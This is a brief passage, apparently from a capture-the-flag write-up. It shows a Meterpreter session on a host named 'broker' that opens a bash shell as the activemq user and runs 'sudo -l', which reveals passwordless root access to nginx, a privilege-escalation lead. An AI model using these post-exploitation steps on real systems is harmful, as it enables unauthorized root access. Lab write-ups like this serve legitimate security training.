 meterpreter > shell
Process 1246 created.
Channel 4 created.
/bin/bash -i
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:~$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin, use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:~$